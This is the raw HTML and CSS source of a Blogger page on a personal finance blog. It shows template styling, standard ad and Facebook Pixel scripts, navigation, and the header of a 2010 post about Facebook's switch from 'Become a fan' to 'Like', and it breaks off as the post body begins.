#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg' itemprop='image'/>
<meta content='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Facebook' property='v:title' rel='v:url'>Facebook</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Fan%20Pages' property='v:title' rel='v:url'>Fan Pages</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Like' property='v:title' rel='v:url'>Like</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Like%20Pages' property='v:title' rel='v:url'>Like Pages</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Social%20Networking' property='v:title' rel='v:url'>Social Networking</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Social%20Networks' property='v:title' rel='v:url'>Social Networks</a></span>
<brc>/</brc>
<span>On Facebook's "like," why not "Dislike"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
On Facebook's "like," why not "Dislike"
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_3KnXFCIeiO1e1SD7oomhIFsO5pXBSZFctKVIF8drEoI2cl8VHYnAtcP3sf0Zq6XTygX7T0SRjga0kQPCSqSvBOeOxH1I9Xnc5ZaKHCknhrKtc_3vxRvwHiQZaXbGbrQMDInJUiloz92J/s400/becomeafan.jpg&description=On Facebook&#39;s "like," why not "Dislike"' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html&title=On Facebook&#39;s "like," why not "Dislike"' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-8004848727119643956' itemprop='articleBody'>
<meta content='From facebook&#39;s shift from &quot;Become a fan&quot; to &quot;Like&quot;  is somewhat weird for me. I was a fan of &quot;Become a fan...' name='twitter:description'/>
